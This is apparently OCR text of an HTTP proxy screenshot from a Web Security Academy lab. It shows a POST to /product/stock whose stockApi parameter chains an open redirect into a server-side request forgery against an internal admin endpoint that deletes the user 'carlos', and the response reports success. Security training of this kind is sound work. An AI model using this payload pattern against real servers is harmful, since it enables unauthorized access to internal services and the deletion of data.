 1 POST /product/stock HTTP/1.1
2 Host:
0aff00e403372fc6c077814a00d1004c.web-security-academy.net
3 Cookie: session=KwJxf6AOMWxj7QX0dYbZv8AWVgSA4COU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00e403372fc6c077814a00d1004c.web-security-academy.
net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 88
1 Origin:
https://0aff00e403372fc6c077814a00d1004c.web-security-academy.
net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delet
e?username=carlos
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4